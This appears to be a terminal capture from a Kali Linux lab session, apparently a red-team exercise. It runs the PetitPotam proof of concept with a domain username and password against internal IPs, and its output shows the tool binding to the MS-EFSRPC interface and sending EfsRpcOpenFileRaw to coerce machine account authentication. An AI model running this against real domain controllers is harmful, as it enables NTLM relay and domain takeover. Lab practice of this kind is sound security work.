 (root㉿kali)-[/home/kali/Desktop]
# python PetitPotam.py -u 'jack' -p 'ADjk6666' -d 'esg-red.local' -dc-ip 10.10.0.129 10.10.0.133 10.10.0.129
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
rying pipe lsarpc
-] Connecting to ncacn_np:10.10.0.129[\PIPE\lsarpc]
+] Connected!
+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
+] Successfully bound!
-] Sending EfsRpcOpenFileRaw!